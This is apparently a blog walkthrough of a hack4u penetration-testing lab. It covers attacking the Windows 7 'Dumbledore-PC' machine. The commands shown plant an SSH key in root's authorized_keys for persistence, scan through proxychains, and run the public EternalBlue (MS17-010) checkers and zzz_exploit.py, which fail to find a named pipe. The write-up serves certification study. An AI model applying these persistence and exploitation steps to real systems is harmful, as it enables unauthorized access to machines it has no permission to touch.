

The following post, goes through each step of the resolution of the lab configured by the hack4u community, from the configuration of each machine to be engaged, the topology configuration of the network and the engagement of each asset. It is a simulation that allowed me to acquire the necessary knowledge to perform my eCPTTv2 certification, but I must make it clear that it has no similarities with the lab that one must later face in the certification. It is my humble opinion that the resolution of this lab should be done after having well assimilated the basic knowledge in ethical hacking, which can be obtained in a self-taught way or on the hack4u platform. The post is very long, so it is recommended to read it very quietly to understand each step and not get lost along the way, I just hope it is clear to the reader.

Engagement of the Dumbledore-PC asset






Create persistence on the asset Fawkes is not necessary in this Lab, but it is a good practice to do it, so I will copy my public key in the .ssh folder of the root user and I can connect at any time without providing a password. Now I am going to focus my efforts on attacking the Dumbledore-PC machine, with nmap I perform a port scan, through the proxy, I find port 445 open, and I know that having an OS Windows 7 with this protocol (SMB) available makes the machine vulnerable to the EternalBlue exploit, so I’m going to download the 3ndG4me project from Github, with eternal_checker.py I can confirm the vulnerability and with zzz_exploit.py try to exploit it, but I can’t find a named pipe. I try in several ways to adjust the exploit unsuccessfully, I also download another recommended project from worawit, the checker.py confirms again the vulnerability but with zzz_exploit.py fails to access the machine.
EternalBlue is a Microsoft software exploit developed by the NSA (National Security Agency) to gather intelligence — the exploit allows remote access to data on Microsoft devices.
Named Pipes: Like most IPC (Interprocess communications) mechanisms, pipes help facilitate communication between two applications and or processes using shared memory.
A named pipe is a named, one-way or duplex pipe for communication between the pipe server and one or more pipe clients. All instances of a named pipe share the same pipe name, but each instance has its own buffers and handles, and provides a separate conduit for client/server communication. The use of instances enables multiple pipe clients to use the same named pipe simultaneously.
Attacker Machine
cat /home/al3j0/.ssh/id_rsa.pub | tr -d '\n' | xclip -sel clip
Fawkes Host
cd .ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCTrJwq0gKQLR7+Zwrcld2CyUpbhkleNj+41mK2B79Ivslocr/Rx9QEi1/2lJ35HdTd8TZnmljD/M98a+y9pwB68L1bsFdZ1zwG7b8hy11fg0XGK9u7oC7lq+s5AeVYc1BtFnQ5f7eC1MpRJ+LIzAfN1EJginVnskJhoGyrUfmcO5fkZpTfqazCFFpzDhF+TdyPmABje1qRGuJ9wg3dGVQP3iGJ6+iBeklC0eumDVsraPehbtgUS87F9yqjkntKAV9OLBQkcS+j7+Q9sPwJPzo8EVU6ifFfgBdKJd+I7SUJ6Cq+3EoDCyklG5Ta9LfVrcgSxchbuj0m2loR0Twfu4wgJq1AKh47Cs4SotGO7qxMnyzj/1ChCvTRHwPFzVG4kDj+vqifuB5dVeNB1r3dBfGiEUbI6W6swcGgF+bAqZLfGwNcXyPXdGFSrBjD9CymBC1JQdpeA5QktuNJ67P9OLj7lj+HxR+3LdhZ7Fnn4vIjRPXHulzyQlTPvQ//w+cuoPU= al3j0@parrot" > authorized_keys
Attacker Machine
ssh root@192.168.1.8        # :)

proxychains nmap -sT -Pn --top-ports 500 --open -T5 -v -n 192.168.100.135 2>/dev/null     # :(
proxychains nmap -sT -Pn --top-ports 500 --open -T5 -v -n 192.168.100.135 2>/dev/null     # As root user :)

proxychains poetry run crackmapexec smb 192.168.100.135
#    --> Windows 7 Enterprise 7601 Service Pack 1 x64              EternalBlue Vulnerable!!

git clone https://github.com/3ndG4me/AutoBlue-MS17-010

proxychains python3 eternal_checker.py 192.168.100.131
proxychains python3 zzz_exploit.py 192.168.100.131
#      --> Did not find an accessible named pipe :(

git clone https://github.com/worawit/MS17-010

proxychains python3 checker.py 192.168.100.131                                            # :(
nvim checker.py
#    --> USERNAME = 'guest'

cat !$ | grep USERNAME

proxychains python3 checker.py 192.168.100.131                                            # :(
proxychains python3 zzz_exploit.py 192.168.100.131                                        # :(




